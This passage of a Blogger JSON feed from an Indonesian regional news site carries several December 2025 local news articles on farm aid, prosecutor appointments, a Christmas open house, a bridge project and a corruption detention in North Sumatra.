mendaftarkan kelompok, dan berkomunikasi dengan penyuluh di lapangan. Pemerintah daerah siap mendampingi dari awal sampai selesai,” tegasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPerwakilan penerima, Dedi Harianto Sidauruk dari Kelompok Tani Tunas Muda Desa Cinta Dame, menyampaikan apresiasi atas perhatian pemerintah daerah terhadap kebutuhan petani. Ia berharap bantuan tersebut dapat meningkatkan produktivitas pertanian.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Ini adalah kado Natal, diberikan sesuai waktunya, pas penerimanya, pas manfaatnya, dan sesuai kebutuhan,” kata Dedi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kami sudah menanam bibit jagung dan bibit bawang merah. Lima belas hari setelah tanam, daya tumbuh bibit jagung yang kami tanam sangat bagus. Semoga nanti di bulan April dapat panen bersama Pak Bupati,” harap Dedi.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4506454207789291207"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4506454207789291207"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/26-poktan-kebagian-kado-natal-berupa.html","title":"26 Poktan Kebagian 'Kado Natal' Berupa Alsintan,Vandiko: Manfaatkan Secara Maksimal...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Screenshot_20251230_164504_WhatsApp.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-9119491685549575034"},"published":{"$t":"2025-12-30T14:23:00.006+07:00"},"updated":{"$t":"2025-12-30T14:28:20.692+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Kejatisu Lantik Irvan Wibowo Sebagai Asisten Intelijen dan Anthoni Nainggolan Sebagai Kajari Tebingtinggi "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj78rgC_wPnGrv8KqbarsmxgP7Xg23YtSobbVv_qsbviI5adVLLtvOOujWWu44KQ6AQ1KNVJSs5fWPVV3w-A1I2AQ6oQ8zMakZIthN8j2xuo0NgGkZyQpZXbHVR-EbP6ptDJF11WXdt54jDY1HXE_qWpNZgQxVr0FYjEqHqzv0yGuEJRhW78H2N6Qs5WcBX\/s1280\/IMG-20251230-WA0016.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"855\" data-original-width=\"1280\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj78rgC_wPnGrv8KqbarsmxgP7Xg23YtSobbVv_qsbviI5adVLLtvOOujWWu44KQ6AQ1KNVJSs5fWPVV3w-A1I2AQ6oQ8zMakZIthN8j2xuo0NgGkZyQpZXbHVR-EbP6ptDJF11WXdt54jDY1HXE_qWpNZgQxVr0FYjEqHqzv0yGuEJRhW78H2N6Qs5WcBX\/s320\/IMG-20251230-WA0016.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EKejatisu Dr.Harli Siregar,SH.,M.Hum lantik Asisten Intelijen dan Kajari Tebing Tinggi,Selasab(30\/12)\u0026nbsp; di Aula Cipta Kerta Lantai III Jalan Jenderal Besar AH Nasution Medan\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EKejatisu Dr.Harli Siregar,SH.,M.Hum lantik Asisten Intelijen dan Kajari Tebing Tinggi,Selasab(30\/12)\u0026nbsp; di Aula Cipta Kerta lantai III Jalan Jenderal Besar AH Nasution Medan.Pelantikan dan sertijab tersebut dilakukan berdasarkan surat keputusan (KEP) yang di tandatangani Jaksa Agung R.I Prof Dr.ST.Burhanuddin pada akhir tahun 2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAsisten Intelijen Irfan Wibowo,SH.,MH sebelumnya menjabat sebagai Kajari Kota Bandung\u0026nbsp; dilantik sebagai Asisten Intelijen\u0026nbsp; menggantikan Nauli Rahim Siregar,SH.,MH yang di promosikan sebagai Asisten Pidana Khusus Kejati DKI Jakarta sementara itu Kajari Tebing Tinggi dipercayakan kepada Anthoni Nainggolan,SH.,MH menggantikan Satria Abdi,SH.,MH yang di promosikan ke Kejati Bali.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKajati Sumut menyampaikan terimakasih dan apresiasi atas dedikasi kepada pejabat lama dan kepada pejabat baru Kajati menyampaikan selamat menjalankan tugas dan tanggugjawab serta amanah baru.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Saya minta kepada pejabat yang baru dilantik segera menyesuaikan diri dengan lingkungan kerja, pedomani arah kebijakan penegakan hukum modern dan humanis, tetap maksimalkan pencegahan dan pemberantasan tindak pidana korupsi untuk mendukung pemulihan dan penyelamatan keuangan negara demi kemakmuran rakyat,\"tegas Kajati.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDitambahkan Kajati,kepada Asisten intelijen, segera lakukan mapping situasi kondisi, antisipasi Ancaman Gangguan maupun Hambatan guna mendukung penuh kelancaran kinerja satuan dan bidang lain\" pungkasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPada akhirnya, di zaman tekhnologi informasi yang semakin cepat, masyarakat akan melihat secara langsung bagaimana kinerja saudara dan itu menjadi pertaruhan institusi, jaga kepercayaan publik demi kejayaan institusi Kejaksaan R.I. tutup Kajati.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHadir pada pelantikan itu, Wakajatisu Abdullah Noer Denny,SH.,MH, para Asisten, para koordinator, Kabag Tata Usaha, Kajari Medan, Deli serdang, Serdang Bedagai, Belawan, Binjai hingga Kajari Langkat, serta Ketua Ikatan Adhyaksa Dharmakarini (IAD) Ny Tiurmaida Harli siregar dan jajaran pengurus.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Plh Kasi Penkum Indra Hasibuan,SH.,MH menyampaikan kepada awak media, pelantikan dan sertijab di lingkungan Kejaksaan merupakan hal biasa yang menjadi kebutuhan mutlak organisasi, *\"ini merupakan bukti berjalannya roda organisasi\"* ujarnya singkat.Rel\/Rumapea\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/9119491685549575034"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/9119491685549575034"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/kejatisu-lantik-irvan-wibowo-sebagai.html","title":"Kejatisu Lantik Irvan Wibowo Sebagai Asisten Intelijen dan Anthoni Nainggolan Sebagai Kajari Tebingtinggi "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj78rgC_wPnGrv8KqbarsmxgP7Xg23YtSobbVv_qsbviI5adVLLtvOOujWWu44KQ6AQ1KNVJSs5fWPVV3w-A1I2AQ6oQ8zMakZIthN8j2xuo0NgGkZyQpZXbHVR-EbP6ptDJF11WXdt54jDY1HXE_qWpNZgQxVr0FYjEqHqzv0yGuEJRhW78H2N6Qs5WcBX\/s72-c\/IMG-20251230-WA0016.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-1610434630649022911"},"published":{"$t":"2025-12-25T19:25:00.004+07:00"},"updated":{"$t":"2025-12-25T19:25:23.376+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Kapoldasu Gelar Open House Natal 2025,Rico: Memperkuat Nilai Toleransi...."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8OfrVavjQEhG2AEhhL_v87RY0obzH6lev61zPOE5SaUN7kwbtnOPRmqBU8_iVDhrD0rLIHWPH6FzKiB0__DsjcT9-hlYJ3dQob8-3yu2gb-MP4uYuuCUKN3ix-GsGuK4coyayITJ8i4WbQNWSOgw7V0nVpJbNfGM7b1S01LD1PSRI6oAdNXvPWY8NvI4_\/s1600\/IMG-20251225-WA0079.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1064\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8OfrVavjQEhG2AEhhL_v87RY0obzH6lev61zPOE5SaUN7kwbtnOPRmqBU8_iVDhrD0rLIHWPH6FzKiB0__DsjcT9-hlYJ3dQob8-3yu2gb-MP4uYuuCUKN3ix-GsGuK4coyayITJ8i4WbQNWSOgw7V0nVpJbNfGM7b1S01LD1PSRI6oAdNXvPWY8NvI4_\/s320\/IMG-20251225-WA0079.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EMedan,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKapoldasu Irjen Pol Whisnu Hermawan Februanto terima sejumlah pejabat dan masyarakat pada open house Natal di rumah dinas Kapolda Sumut, Kamis (25\/12).Walikota Medan Rico Waas bersama kepala daerah lainnya\u0026nbsp; berbincang akrab dengan Kapolda Sumut Irjen Pol Whisnu Hermawan Februanto.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWalikota Medan juga menyampaikan ucapan Selamat Natal serta harapan agar perayaan Natal membawa kedamaian dan kebersamaan bagi masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKedatangan Rico Waas pada momentum Natal tersebut sekaligus menjadi ajang silaturahmi lintas institusi serta penguatan sinergi antara Pemerintah Kota Medan dan Kepolisian Daerah Sumatera Utara dalam menjaga keamanan dan ketertiban masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERico Waas menilai perayaan Natal sebagai momentum untuk memperkuat nilai toleransi dan kebersamaan dalam kehidupan bermasyarakat yang majemuk.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/1610434630649022911"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/1610434630649022911"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/kapoldasu-gelar-open-house-natal.html","title":"Kapoldasu Gelar Open House Natal 2025,Rico: Memperkuat Nilai Toleransi...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8OfrVavjQEhG2AEhhL_v87RY0obzH6lev61zPOE5SaUN7kwbtnOPRmqBU8_iVDhrD0rLIHWPH6FzKiB0__DsjcT9-hlYJ3dQob8-3yu2gb-MP4uYuuCUKN3ix-GsGuK4coyayITJ8i4WbQNWSOgw7V0nVpJbNfGM7b1S01LD1PSRI6oAdNXvPWY8NvI4_\/s72-c\/IMG-20251225-WA0079.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-4723462203815937419"},"published":{"$t":"2025-12-24T14:26:00.009+07:00"},"updated":{"$t":"2025-12-24T14:27:11.750+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Setelah 16 Tahun Dinantikan Masyarakat Bobby,Jembatan Sitapigagan Segera Rampung...."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKYJfax_U9oCEHEtlr6hNUGX3BlRatWqB-io_Kne8rNeMoZUoTrK82oAVk4WqGUpXdo2svgHDksZX4VlDIrTg41CtmWkd93f7krHWEkQJK26fKr3MPCC5mHDRz6NAEO-DFGIWP7brM-uHyJcmvKKhyxgnV_zutsoblEASTWXTnxPvlnxLxpES7Wm-n3uqY\/s508\/Screenshot_20251224_142223_WhatsApp.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"494\" data-original-width=\"508\" height=\"311\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKYJfax_U9oCEHEtlr6hNUGX3BlRatWqB-io_Kne8rNeMoZUoTrK82oAVk4WqGUpXdo2svgHDksZX4VlDIrTg41CtmWkd93f7krHWEkQJK26fKr3MPCC5mHDRz6NAEO-DFGIWP7brM-uHyJcmvKKhyxgnV_zutsoblEASTWXTnxPvlnxLxpES7Wm-n3uqY\/s320\/Screenshot_20251224_142223_WhatsApp.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Bupati Samosir Vandiko Gultom Tinjau Pembangunan Jalan dan Jembatan\u0026nbsp;Sitapigagan\u003Cbr \/\u003Edi Bonandolok,Selasa( 23\/12\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESamosir,DP News\u0026nbsp;\u003Cp\u003EPenantian 16 tahun masyarakat Desa Bonandolok dan Desa Hasinggaan akhirnya terwujud.Jembatan Sitapigagan yang menghubungkan Desa Bonandolok dan Hasinggaan sudah dikerjakan dan sudah memasuki tahap akhir. Pembangunan jembatan ini menjadi bagian penting dalam upaya membuka konektivitas antar wilayah desa hingga lintas kabupaten.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPemkab Samosir kerahkan alat berat dan armada truk untuk membuka\u0026nbsp; jalan dari\u0026nbsp; Bonandolok–Hasinggaan dan akan tersambung hingga Silalahi, Kabupaten Dairi serta wilayah Karo.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Pembangunan jembatan ini merupakan bentuk sinergi pusat dan daerah. Abutment jembatan dibangun melalui APBD Kabupaten Samosir, sedangkan konstruksi jembatan dibiayai oleh Kementerian PUPR,\"kata Bupati Samosir Vandiko saat melakukan monitoring pembangunan jalan dan Jembatan di Bonandolok,Selasa( 23\/12).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain jembatan, usulan Bupati Samosir untuk pembangunan jalan dari Simpang Tulas ke Bonandolok melalui skema Instruksi Jalan Daerah (IJD) membuahkan hasil dan saat ini dalam proses\u0026nbsp; pengerjaan jalan hotmix sepanjang 1,7 Km hasil sinergi dengan Kementerian PUPR.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Selama ini ruas jalan dari Simpang Tulas ke Bonandolok masih rusak dan kini sudah di hotmix. Kami berkomitmen membuka konektivitas antar desa dan antar daerah, hingga menghubungkan Samosir dengan Dairi dan Karo,” tegasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUntuk tahun berikutnya, Pemkab Samosir kembali mengusulkan pembangunan ruas Sp. Gotting–Janji Raja agar masuk dalam program IJD.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Kadis PUTR Samosir menyampaikan bahwa pihaknya menargetkan pembangunan dapat diselesaikan pada tahun 2025, dengan catatan kondisi cuaca mendukung.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECamat Sianjur Mulamula Andri P Limbong menyampaikan apresiasi dan ucapan terima kasih masyarakat atas dibukanya akses jalan dan pembangunan jembatan tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Koordinator lapangan Kementerian PUPR, Ronny T. Sitanggang, menjelaskan bahwa pekerjaan hotmix ditargetkan rampung hingga akhir tahun dan akan dilanjutkan dengan lapis atas pada tahun berikutnya.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4723462203815937419"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4723462203815937419"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/setelah-16-tahun-dinantikan-masyarakat.html","title":"Setelah 16 Tahun Dinantikan Masyarakat Bobby,Jembatan Sitapigagan Segera Rampung...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKYJfax_U9oCEHEtlr6hNUGX3BlRatWqB-io_Kne8rNeMoZUoTrK82oAVk4WqGUpXdo2svgHDksZX4VlDIrTg41CtmWkd93f7krHWEkQJK26fKr3MPCC5mHDRz6NAEO-DFGIWP7brM-uHyJcmvKKhyxgnV_zutsoblEASTWXTnxPvlnxLxpES7Wm-n3uqY\/s72-c\/Screenshot_20251224_142223_WhatsApp.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-3744925280769518807"},"published":{"$t":"2025-12-17T22:50:00.002+07:00"},"updated":{"$t":"2025-12-17T22:51:30.411+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Kejari Madina Tahan Ketua Koptan Desa Tabuyung di LP Kelas II B Panyabungan: Kerugian Negara Ditaksir Rp 488,4 Juta"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj79IGE_YIwA_790jIOtMQlfT0fm9atLdSzeAKd51tjifpXG2hQ_1tzYF0cVnW2VENnrg3__2Q6IvOL5e-53b-NxfojyvivHw5Nfa8_AypAIHe6-A7IfDg4OCCLt8mxSxlS0ttwHVqXFJCaSf973y8zIKrC-TLBGDghcvoSdqLJE6ztcDcmJiF4U1-hgdxh\/s720\/Screenshot_20251217_222342_WhatsApp.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"527\" data-original-width=\"720\" height=\"234\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj79IGE_YIwA_790jIOtMQlfT0fm9atLdSzeAKd51tjifpXG2hQ_1tzYF0cVnW2VENnrg3__2Q6IvOL5e-53b-NxfojyvivHw5Nfa8_AypAIHe6-A7IfDg4OCCLt8mxSxlS0ttwHVqXFJCaSf973y8zIKrC-TLBGDghcvoSdqLJE6ztcDcmJiF4U1-hgdxh\/s320\/Screenshot_20251217_222342_WhatsApp.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EKejari Mandailing Natal Tetapkan Tersangka AN,Ketua Kelompok Tani SY Tahun 2021 di Desa Tabuyung, Kecamatan Muara Batang Gadis, Kabupaten Mandailing Natal Terkait Dugaan Korupsi Dana PSR TA 2021,Rabu(17\/12)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003EPenyabungan,DP News\u003C\/p\u003E\u003Cp\u003EKejari Mandailing Natal tetapkan tersangka AN,Ketua Kelompok Tani SY Tahun 2021 di Desa Tabuyung, Kecamatan Muara Batang Gadis, Kabupaten Mandailing Natal terkait dugaan korupsi Dana Peremajaan Perkebunan Kelapa Sawit (PSR) Kabupaten Mandailing Natal TA 2021 yang merupakan pengembangan dari penetapan tersangka terhadap 2 oknum ASN.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPlt Kepala Kejaksaan Negeri Mandailing Natal Yos A Tarigan, S.H., M.H., M.Ikom. melalui Kepala Seksi intelijen Jupri Wandy Banjarnahor, S.H., M.H. menyampaikan bahwa penyidik Pidsus Kejari Madina menetapkan AN,Ketua Kelompok Tani SY Tahun 2021 di Desa Tabuyung, Kecamatan Muara Batang Gadis, Kabupaten Mandailing Natal, sebagai tersangka.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDidampingi Kasi Tindak Pidana Khusus Herianto, S.H., M.H,Jupri menambahkan bahwa penetapan tersangka ini merupakan bagian dari proses penyidikan perkara dugaan tindak pidana korupsi penyalahgunaan Dana PSR Kabupaten Mandailing Natal TA 2021.Sebelumnya sudah dilakukan penetapan dan penahanan terhadap dua tersangka lainnya yakni FL selaku Mantan Kepala Bidang Perkebunan Dinas Pertanian Kabupaten Mandailing Natal, dan MW selaku Petugas Penilai Kemajuan Fisik Kegiatan Peremajaan Kelapa Sawit Pekebun pada Dinas Pertanian Kabupaten Mandailing Natal, 03 Desember lalu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPenetapan tersangka tersebut dilakukan setelah Tim Penyidik Pidana Khusus setelah memperoleh barang bukti dan alat bukti yang cukup, yang menguatkan dugaan keterlibatan tersangka dalam penyalahgunaan dana peremajaan perkebunan kelapa sawit pada TA 2021.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAdapun kronologi perkara bermula pada Tahun Anggaran 2021, dimana Kelompok Tani SY yang diketuai AN menerima bantuan Dana Peremajaan Perkebunan Kelapa Sawit dengan Pagu Anggaran Rp1.996.722.000 untuk pengerjaan lahan seluas 66,83 Ha.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENamun, berdasarkan hasil pendalaman penyidik, ditemukan indikasi kuat adanya perbuatan melawan hukum dalam pelaksanaan program tersebut yang dilakukan untuk memperoleh keuntungan pribadi dan diduga telah diranjang permufakatan jahat sejak awal. Akibatnya, tujuan program peremajaan kelapa sawit tidak tercapai dan menimbulkan kerugian keuangan negara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBerdasarkan hasil perhitungan ahli maka kerugian keuangan negara yang ditimbulkan dalam perkara ini mencapai Rp488.467.500, yang berasal dari penyalahgunaan dana yang seharusnya digunakan untuk kegiatan peremajaan perkebunan kelapa sawit.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJupri menegaskan bahwa Kejaksaan berkomitmen penuh dalam pemberantasan tindak pidana korupsi secara tegas, profesional, dan berintegritas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKejaksaan Negeri Mandailing Natal katanya akan terus memperkuat langkah penegakan hukum dalam pemberantasan tindak pidana korupsi secara profesional, dan berintegritas.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Kami akan melakukan penindakan terhadap seluruh pihak yang terlibat dalam perbuatan korupsi karena hal ini merupakan ancaman serius terhadap keuangan negara, kepentingan masyarakat, dan keberlangsungan pembangunan, sehingga seluruh pihak yang terlibat akan diproses sesuai hukum yang berlaku” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebelum ditetapkan sebagai tersangka, AN telah dipanggil secara patut dan hadir memenuhi panggilan penyidik. Setelah dilakukan pemeriksaan secara intensif serta pemeriksaan kesehatan, tersangka kemudian ditetapkan sebagai tersangka dan dilakukan penahanan terhitung sejak 17 Desember selama 20 hari ke depan di Lembaga Pemasyarakatan Kelas IIB Panyabungan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam perkara ini, tersangka dijerat dengan Pasal 2 Ayat (1) jo. Pasal 18 Undang-Undang Republik Indonesia Nomor 31 Tahun 1999 tentang Pemberantasan Tindak Pidana Korupsi sebagaimana telah diubah dengan Undang-Undang Republik Indonesia Nomor 20 Tahun 2001 jo. Pasal 55 Ayat (1) ke-1 KUHP, subsidiair Pasal 3 jo. Pasal 18 Undang-Undang Republik Indonesia Nomor 31 Tahun 1999 sebagaimana telah diubah dengan Undang-Undang Republik Indonesia Nomor 20 Tahun 2001 jo. Pasal 55 Ayat (1) ke-1 KUHP.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu,Herianto menyampaikan bahwa Tim Penyidik Pidana Khusus telah berhasil mengantongi alat bukti yang sah yang menguatkan dugaan keterlibatan tersangka dalam perkara dimaksud. Ke depan, tim penyidik akan memfokuskan upaya pada pengembalian kerugian keuangan negara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMelalui penegakan hukum yang transparan dan akuntabel, Kejaksaan Negeri Mandailing Natal menegaskan komitmennya dalam menjaga kepercayaan publik serta mewujudkan tata kelola pemerintahan yang bersih, efektif, dan bebas dari praktik korupsi.Rel\/Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3744925280769518807"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3744925280769518807"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/kejari-madina-tahan-ketua-koptan-desa.html","title":"Kejari Madina Tahan Ketua Koptan Desa Tabuyung di LP Kelas II B Panyabungan: Kerugian Negara Ditaksir Rp 488,4 Juta"}],"author":[{"name":{"$t":"DP 